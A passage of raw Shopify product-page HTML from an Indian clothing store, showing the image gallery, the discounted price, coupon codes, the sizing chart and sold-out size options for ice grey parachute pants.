                aria-controls="Slider-template--27607548592294__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--27607548592294__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--27607548592294__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--27607548592294__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--27607548592294__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-2 desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--27607548592294__main"
      class="thumbnail-slider slider-mobile-gutter"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--27607548592294__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--27607548592294__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--27607548592294__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--27607548592294__main-66770277007526"
              data-media-position="1"
              data-alt="Ice Grey Parachute Pants"
              style="--ratio: 164.68227424749162%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--27607548592294__main"
                aria-describedby="Thumbnail-template--27607548592294__main-1
"
              >
                <img src="//wtflex.in/cdn/shop/files/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643&amp;width=416" alt="Ice Grey Parachute Pants" srcset="//wtflex.in/cdn/shop/files/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643&amp;width=54 54w, //wtflex.in/cdn/shop/files/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643&amp;width=74 74w, //wtflex.in/cdn/shop/files/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643&amp;width=104 104w, //wtflex.in/cdn/shop/files/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643&amp;width=162 162w, //wtflex.in/cdn/shop/files/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643&amp;width=208 208w, //wtflex.in/cdn/shop/files/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643&amp;width=324 324w, //wtflex.in/cdn/shop/files/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643&amp;width=416 416w" width="416" height="685" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27607548592294__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--27607548592294__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--27607548592294__main-66770277040294"
              data-media-position="2"
              data-alt="Ice Grey Parachute Pants"
              style="--ratio: 158.89987639060567%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--27607548592294__main"
                aria-describedby="Thumbnail-template--27607548592294__main-2
"
              >
                <img src="//wtflex.in/cdn/shop/files/4_027a48aa-b67b-4594-a1c7-8bf39e1fff6e.jpg?v=1767828643&amp;width=416" alt="Ice Grey Parachute Pants" srcset="//wtflex.in/cdn/shop/files/4_027a48aa-b67b-4594-a1c7-8bf39e1fff6e.jpg?v=1767828643&amp;width=54 54w, //wtflex.in/cdn/shop/files/4_027a48aa-b67b-4594-a1c7-8bf39e1fff6e.jpg?v=1767828643&amp;width=74 74w, //wtflex.in/cdn/shop/files/4_027a48aa-b67b-4594-a1c7-8bf39e1fff6e.jpg?v=1767828643&amp;width=104 104w, //wtflex.in/cdn/shop/files/4_027a48aa-b67b-4594-a1c7-8bf39e1fff6e.jpg?v=1767828643&amp;width=162 162w, //wtflex.in/cdn/shop/files/4_027a48aa-b67b-4594-a1c7-8bf39e1fff6e.jpg?v=1767828643&amp;width=208 208w, //wtflex.in/cdn/shop/files/4_027a48aa-b67b-4594-a1c7-8bf39e1fff6e.jpg?v=1767828643&amp;width=324 324w, //wtflex.in/cdn/shop/files/4_027a48aa-b67b-4594-a1c7-8bf39e1fff6e.jpg?v=1767828643&amp;width=416 416w" width="416" height="661" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27607548592294__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--27607548592294__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--27607548592294__main-66770276974758"
              data-media-position="3"
              data-alt="Ice Grey Parachute Pants"
              style="--ratio: 150.00000000000003%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--27607548592294__main"
                aria-describedby="Thumbnail-template--27607548592294__main-3
"
              >
                <img src="//wtflex.in/cdn/shop/files/2_dbb12d39-5af3-4622-8d2d-5e643fd3ba1b.jpg?v=1767828643&amp;width=416" alt="Ice Grey Parachute Pants" srcset="//wtflex.in/cdn/shop/files/2_dbb12d39-5af3-4622-8d2d-5e643fd3ba1b.jpg?v=1767828643&amp;width=54 54w, //wtflex.in/cdn/shop/files/2_dbb12d39-5af3-4622-8d2d-5e643fd3ba1b.jpg?v=1767828643&amp;width=74 74w, //wtflex.in/cdn/shop/files/2_dbb12d39-5af3-4622-8d2d-5e643fd3ba1b.jpg?v=1767828643&amp;width=104 104w, //wtflex.in/cdn/shop/files/2_dbb12d39-5af3-4622-8d2d-5e643fd3ba1b.jpg?v=1767828643&amp;width=162 162w, //wtflex.in/cdn/shop/files/2_dbb12d39-5af3-4622-8d2d-5e643fd3ba1b.jpg?v=1767828643&amp;width=208 208w, //wtflex.in/cdn/shop/files/2_dbb12d39-5af3-4622-8d2d-5e643fd3ba1b.jpg?v=1767828643&amp;width=324 324w, //wtflex.in/cdn/shop/files/2_dbb12d39-5af3-4622-8d2d-5e643fd3ba1b.jpg?v=1767828643&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27607548592294__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--27607548592294__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--27607548592294__main-66770276941990"
              data-media-position="4"
              data-alt="Ice Grey Parachute Pants"
              style="--ratio: 151.86089078706527%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--27607548592294__main"
                aria-describedby="Thumbnail-template--27607548592294__main-4
"
              >
                <img src="//wtflex.in/cdn/shop/files/1_d8e3c7a0-8877-47a7-81d1-bef2887930e3.jpg?v=1767817373&amp;width=416" alt="Ice Grey Parachute Pants" srcset="//wtflex.in/cdn/shop/files/1_d8e3c7a0-8877-47a7-81d1-bef2887930e3.jpg?v=1767817373&amp;width=54 54w, //wtflex.in/cdn/shop/files/1_d8e3c7a0-8877-47a7-81d1-bef2887930e3.jpg?v=1767817373&amp;width=74 74w, //wtflex.in/cdn/shop/files/1_d8e3c7a0-8877-47a7-81d1-bef2887930e3.jpg?v=1767817373&amp;width=104 104w, //wtflex.in/cdn/shop/files/1_d8e3c7a0-8877-47a7-81d1-bef2887930e3.jpg?v=1767817373&amp;width=162 162w, //wtflex.in/cdn/shop/files/1_d8e3c7a0-8877-47a7-81d1-bef2887930e3.jpg?v=1767817373&amp;width=208 208w, //wtflex.in/cdn/shop/files/1_d8e3c7a0-8877-47a7-81d1-bef2887930e3.jpg?v=1767817373&amp;width=324 324w, //wtflex.in/cdn/shop/files/1_d8e3c7a0-8877-47a7-81d1-bef2887930e3.jpg?v=1767817373&amp;width=416 416w" width="416" height="632" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27607548592294__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--27607548592294__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--27607548592294__main-66770277073062"
              data-media-position="5"
              data-alt="Ice Grey Parachute Pants"
              style="--ratio: 150.00000000000003%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--27607548592294__main"
                aria-describedby="Thumbnail-template--27607548592294__main-5
"
              >
                <img src="//wtflex.in/cdn/shop/files/5_5b9c785b-91ff-4ba3-bb23-9131f6ec7183.jpg?v=1767817363&amp;width=416" alt="Ice Grey Parachute Pants" srcset="//wtflex.in/cdn/shop/files/5_5b9c785b-91ff-4ba3-bb23-9131f6ec7183.jpg?v=1767817363&amp;width=54 54w, //wtflex.in/cdn/shop/files/5_5b9c785b-91ff-4ba3-bb23-9131f6ec7183.jpg?v=1767817363&amp;width=74 74w, //wtflex.in/cdn/shop/files/5_5b9c785b-91ff-4ba3-bb23-9131f6ec7183.jpg?v=1767817363&amp;width=104 104w, //wtflex.in/cdn/shop/files/5_5b9c785b-91ff-4ba3-bb23-9131f6ec7183.jpg?v=1767817363&amp;width=162 162w, //wtflex.in/cdn/shop/files/5_5b9c785b-91ff-4ba3-bb23-9131f6ec7183.jpg?v=1767817363&amp;width=208 208w, //wtflex.in/cdn/shop/files/5_5b9c785b-91ff-4ba3-bb23-9131f6ec7183.jpg?v=1767817363&amp;width=324 324w, //wtflex.in/cdn/shop/files/5_5b9c785b-91ff-4ba3-bb23-9131f6ec7183.jpg?v=1767817363&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27607548592294__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--27607548592294__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding product__info-wrapper--top-padding-small">
        <product-info
          id="ProductInfo-template--27607548592294__main"
          data-section="template--27607548592294__main"
          data-url="/products/ice-grey-parachute-pants"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-AaUxCdTdDdGJwNlQ2K__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    Ice Grey Parachute Pants
  </h1>
  <a href="/products/ice-grey-parachute-pants" class="product__title">
    <h2 class="h1">
      Ice Grey Parachute Pants
    </h2>
  </a>
  <style>
    .product__title-AaUxCdTdDdGJwNlQ2K__title h1 {
      font-size: 2.215384615384615rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AaUxCdTdDdGJwNlQ2K__title h1 {
        font-size: 1.8461538461538463rem;
      }
    }
  </style>
</div>



<div
  class="no-js-hidden product-page-price"
  id="price-template--27607548592294__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AVjFvcnVuNVdpdEdMa__price .price__regular .price-item--regular {
      font-size: 2.2rem;
    }
    #main-price-AVjFvcnVuNVdpdEdMa__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-AVjFvcnVuNVdpdEdMa__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--27607548592294__main
 price--large price--sold-out  price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-AVjFvcnVuNVdpdEdMa__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        ₹ 999.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        ₹ 999.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            ₹ 1,599.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">37</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--27607548592294__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="56072128594086">
      <input type="hidden" name="product-id" value="15210414637222" /><input type="hidden" name="section-id" value="template--27607548592294__main" /></form></div>






<div
  class="
    product__text-container product__text-container-AYnpodEFNZjc0WE9iS__text_with_icon_W7cNRD  always-display
    product__text-container--left
    product__text-container--vertical
    product__text-container--fit-content
    product__text-container--styling-container
    product__text-container--mobile-left
    text-with-icon-block
    
    
    
    
     product__text-container--multiple
    
    
    
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    --item-count: 3;
    --mobile-text-size: 1.2rem;
    --desktop-text-size: 1.2rem;
    --icon-scale: 1.2;
    --column-gap: 1.5em;
    --row-gap: 0.6em;
    --mobile-width: ;
    --desktop-width: ;


    
      
        background: none;
    

    
        --shadow-color: transparent;
        --shadow-offset-x: 0px;
        --shadow-offset-y: 0px;
        --shadow-blur: 0px;
        --shadow-spread: 0px;
        box-shadow: none;
    


    
        --border-radius: 0;
    

    --border-width: 0px;
    --border-style: solid;

    
      
      
      
      
      --border-color: rgba(109, 56, 139, 1.0);
      border: var(--border-width) var(--border-style) var(--border-color);
    

    

    
      --padding-y--mobile: 0;--padding-x--mobile: 0;--padding-y--desktop: 0; --padding-x--desktop: 0;
    

    
  ">
  
    
    
      <p
        class="
          product__text product__text-left
          product__text-mobile-left
          product__text--solid
          product__text-icon--solid
          
        "
        style="
            
                --text-color:#000000;
            
            
                --icon-color:#499306;
            


            
        "
      >
        
          <span class="material-icon material-symbols-outlined">
  featured_seasonal_and_gifts
</span>

        
        <span
          class="text"
          
        ><strong>LEVEL1FLEX: </strong>Get FLAT <strong>₹250 OFF</strong> on prepaid orders above ₹2599</span>
      </p>
    
  
    
    
      <p
        class="
          product__text product__text-left
          product__text-mobile-left
          product__text--solid
          product__text-icon--solid
          
        "
        style="
            
                --text-color:#000000;
            
            
                --icon-color:#499306;
            


            
        "
      >
        
          <span class="material-icon material-symbols-outlined">
  featured_seasonal_and_gifts
</span>

        
        <span
          class="text"
          
        ><strong>LEVEL2FLEX: </strong>Get FLAT <strong>₹500 OFF</strong> on prepaid orders above ₹3499</span>
      </p>
    
  
    
    
      <p
        class="
          product__text product__text-left
          product__text-mobile-left
          product__text--solid
          product__text-icon--solid
          
        "
        style="
            
                --text-color:#000000;
            
            
                --icon-color:#499306;
            


            
        "
      >
        
          <span class="material-icon material-symbols-outlined">
  featured_seasonal_and_gifts
</span>

        
        <span
          class="text"
          
        ><strong>LEVEL3FLEX: </strong>Get FLAT <strong>₹800 OFF</strong> on prepaid orders above ₹4299</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
</div>


<modal-opener
  class="product-popup-modal__opener sizing-chart no-js-hidden quick-add-hidden flex-justify-start"
  data-modal="#PopupModal-ARWtSNTBnaGFGbkZPa__product_sizing_chart_dyD9dJ"
  data-section="template--27607548592294__main"
  data-append=""
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <button
    id="ProductPopup-ARWtSNTBnaGFGbkZPa__product_sizing_chart_dyD9dJ"
    class="product-popup-modal__button sizing-chart__button flex-center" 
    style='--font-size:1.7rem;'
    type="button"
    aria-haspopup="dialog"
  >
    
      <span class="material-icon material-symbols-outlined">
  straighten
</span>

    
    <span class="sizing-chart__button__text">Sizing chart</span>
  </button>
</modal-opener>
<a href="" class="product-popup-modal__button link no-js"></a>


<modal-dialog
  id="PopupModal-ARWtSNTBnaGFGbkZPa__product_sizing_chart_dyD9dJ"
  class="product-popup-modal"
  
>
  <div
    role="dialog"
    aria-label=""
    aria-modal="true"
    class="product-popup-modal__content product-popup-modal__content--centered sizing-chart__modal-container"
    tabindex="-1"
  >
    <button
      id="ModalClose-ARWtSNTBnaGFGbkZPa__product_sizing_chart_dyD9dJ"
      type="button"
      class="product-popup-modal__toggle product-popup-modal__toggle--minimalistic"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>
    <div class="product-popup-modal__content-info sizing-chart__modal content-rte color-background-1">
      
        <h3 class="sizing-chart__title center h3">
          Sizing Chart
        </h3>
      
      
        <div class="sizing-chart__top-image"><img src="//wtflex.in/cdn/shop/files/SOLID_PARACHUTE_SIZE_CHART.png?v=1767692546&amp;width=1500" alt="" srcset="//wtflex.in/cdn/shop/files/SOLID_PARACHUTE_SIZE_CHART.png?v=1767692546&amp;width=165 165w, //wtflex.in/cdn/shop/files/SOLID_PARACHUTE_SIZE_CHART.png?v=1767692546&amp;width=360 360w, //wtflex.in/cdn/shop/files/SOLID_PARACHUTE_SIZE_CHART.png?v=1767692546&amp;width=535 535w, //wtflex.in/cdn/shop/files/SOLID_PARACHUTE_SIZE_CHART.png?v=1767692546&amp;width=750 750w, //wtflex.in/cdn/shop/files/SOLID_PARACHUTE_SIZE_CHART.png?v=1767692546&amp;width=1070 1070w, //wtflex.in/cdn/shop/files/SOLID_PARACHUTE_SIZE_CHART.png?v=1767692546&amp;width=1250 1250w, //wtflex.in/cdn/shop/files/SOLID_PARACHUTE_SIZE_CHART.png?v=1767692546&amp;width=1500 1500w" width="1500" height="2667" loading="lazy" sizes="(min-width: 750px) 800px / 2), calc((100vw - 50px))">
        </div>
      
      
      
      
    </div>
  </div>
</modal-dialog>








  <variant-selects
    id="variant-selects-template--27607548592294__main"
    class="no-js-hidden"
    data-section="template--27607548592294__main"
    data-url="/products/ice-grey-parachute-pants"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--27607548592294__main-option_1_label_container'>
            <label class="form__label" for="Option-template--27607548592294__main-0">
              
                <span id="custom-label-template--27607548592294__main-1">
                  
                  
                  Size - XS
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--27607548592294__main-1-0"
        name="Size"
        value="XS"
        form="product-form-template--27607548592294__main"
        
          checked
        
        class="unavailable disabled"
      >
      <label
        class="accent-color-text"
        for="template--27607548592294__main-1-0"
      >
        XS<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--27607548592294__main-1-1"
        name="Size"
        value="S"
        form="product-form-template--27607548592294__main"
        
        class="unavailable disabled"
      >
      <label
        class="accent-color-text"
        for="template--27607548592294__main-1-1"
      >
        S<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--27607548592294__main-1-2"
        name="Size"
        value="M"
        form="product-form-template--27607548592294__main"
        
        class="unavailable disabled"
      >
      <label
        class="accent-color-text"
        for="template--27607548592294__main-1-2"
      >
        M<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--27607548592294__main-1-3"
        name="Size"
        value="L"
        form="product-form-template--27607548592294__main"
        
        class="unavailable disabled"
      >
      <label
        class="accent-color-text"
        for="template--27607548592294__main-1-3"
      >
        L<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--27607548592294__main-1-4"
        name="Size"
        value="XL"
        form="product-form-template--27607548592294__main"
        
        class="unavailable disabled"
      >
      <label
        class="accent-color-text"
        for="template--27607548592294__main-1-4"
      >
        XL<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--27607548592294__main-1-5"
        name="Size"
        value="XXL"
        form="product-form-template--27607548592294__main"
        
        class="unavailable disabled"
      >
      <label
        class="accent-color-text"
        for="template--27607548592294__main-1-5"
      >
        XXL<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":56072128594086,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"PP-ICEGREY-XS","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Ice Grey Parachute Pants - XS","public_title":"XS","options":["XS"],"price":99900,"weight":230,"compare_at_price":159900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56072128626854,"title":"S","option1":"S","option2":null,"option3":null,"sku":"PP-ICEGREY-S","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Ice Grey Parachute Pants - S","public_title":"S","options":["S"],"price":99900,"weight":230,"compare_at_price":159900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56072128659622,"title":"M","option1":"M","option2":null,"option3":null,"sku":"PP-ICEGREY-M","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Ice Grey Parachute Pants - M","public_title":"M","options":["M"],"price":99900,"weight":230,"compare_at_price":159900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56072128692390,"title":"L","option1":"L","option2":null,"option3":null,"sku":"PP-ICEGREY-L","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Ice Grey Parachute Pants - L","public_title":"L","options":["L"],"price":99900,"weight":230,"compare_at_price":159900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56072128725158,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"PP-ICEGREY-XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Ice Grey Parachute Pants - XL","public_title":"XL","options":["XL"],"price":99900,"weight":230,"compare_at_price":159900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56072128757926,"title":"XXL","option1":"XXL","option2":null,"option3":null,"sku":"PP-ICEGREY-XXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Ice Grey Parachute Pants - XXL","public_title":"XXL","options":["XXL"],"price":99900,"weight":230,"compare_at_price":159900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--27607548592294__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--27607548592294__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--27607548592294__main"
        class="select__select"
        form="product-form-template--27607548592294__main"
      ><option
            
              selected="selected"
            
            
              disabled
            
            value="56072128594086"
          >XS - ₹ 999.00 - Sold out</option><option
            
            
              disabled
            
            value="56072128626854"
          >S - ₹ 999.00 - Sold out</option><option
            
            
              disabled
            
            value="56072128659622"
          >M - ₹ 999.00 - Sold out</option><option
            
            
              disabled
            
            value="56072128692390"
          >L - ₹ 999.00 - Sold out</option><option
            
            
              disabled
            
            value="56072128725158"
          >XL - ₹ 999.00 - Sold out</option><option
            
            
              disabled
            
            value="56072128757926"
          >XXL - ₹ 999.00 - Sold out</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>







<style>
  #ProductSubmitButton-template--27607548592294__main,
  #SectionAtcBtn-template--27607548592294__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--27607548592294__main"
      class="product-form main-product-form"
      data-section="template--27607548592294__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--27607548592294__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--27607548592294__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="56072128594086"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--27607548592294__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
                disabled
                data-unavailable="true"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Sold out
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
